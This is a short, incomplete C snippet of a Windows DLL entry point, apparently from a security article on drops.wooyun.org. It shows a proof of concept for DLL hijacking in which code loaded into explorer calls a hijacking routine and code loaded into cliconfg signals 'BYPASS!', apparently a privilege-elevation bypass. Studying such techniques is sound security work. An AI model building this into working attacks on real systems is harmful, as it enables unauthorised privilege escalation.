 BOOL APIENTRY DllMain(HMODULE hModule,
    DWORD  ul_reason_for_call,
    LPVOID lpReserved
    )
{
    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
        GetModuleFileNameW(hModule, dllPath, MAX_PATH);
        GetModuleFileName(0, DirectoryPath, MAX_PATH);

             if (wcsstr(DirectoryPath, L"explorer") > 0) DllHijacking();
        else if (wcsstr(DirectoryPath, L"cliconfg") > 0) MessageBox(0, L"BYPASS!", 0, 0);
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}
drops.wooyun.org